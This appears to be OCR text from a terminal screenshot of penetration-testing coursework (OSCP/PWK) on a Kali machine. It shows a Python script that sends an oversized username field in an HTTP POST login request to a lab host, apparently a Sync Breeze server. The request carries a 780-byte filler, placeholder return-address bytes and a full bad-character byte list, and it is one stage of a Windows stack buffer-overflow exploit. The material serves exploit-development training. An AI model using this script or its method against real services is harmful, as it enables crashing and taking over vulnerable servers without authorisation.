 kali@kali: ~/gitWorkspace/pwk/oscpExercises/bufferOverflow/win/syncbreeze
File Actions Edit View Help
if __name__=="__main__":
  main(sys.argv[1:])
kali@kali:~/gitWorkspace/pwk/oscpExercises/bufferOverflow/win/syncbreeze$ cat 7_check_bad_chars.py
#!/usr/bin/python
import socket
import sys
badchars = (
"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0b\x0c\x0e\x0f\x10"
"\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
"\x21\x22\x23\x24\x27\x28\x29\x2a\x2c\x2d\x2e\x2f\x30"
"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3e\x3f\x40"
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
"\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
"\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
"\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
"\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
"\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
"\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff" )
try:
    print "\nSending evil buffer..."
    filler = "A" * 780
    eip = "B" * 4
    offset = "C" * 4
    inputBuffer = filler + eip + offset + badchars
    content = "username=" + inputBuffer + "&password=A"
    buffer = "POST /login HTTP/1.1\r\n"
    buffer += "Host: 192.168.214.10\r\n"
    buffer += "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0\r\n"
    buffer += "Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n"
    buffer += "Accept-Language: en-US,en;q=0.5\r\n"
    buffer += "Accept-Encoding: gzip, deflate\r\n"
    buffer += "Referer: http://192.168.214.10/login\r\n"
    buffer += "Content-Type: application/x-www-form-urlencoded\r\n"
    buffer += "Content-Length: "+str(len(content))+"\r\n"
    buffer += "DNT: 1\r\n"
    buffer += "Connection: keep-alive\r\n"
    buffer += "Upgrade-Insecure-Requests: 1\r\n"
    buffer += "\r\n"
    buffer += content
    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.connect(("192.168.214.10", 80))
    s.send(buffer)
    s.close()
    print "\nDone!"
except:
    print "Could not connect!"
    sys.exit()
kali@kali:~/gitWorkspace/pwk/oscpExercises/bufferOverflow/win/syncbreeze$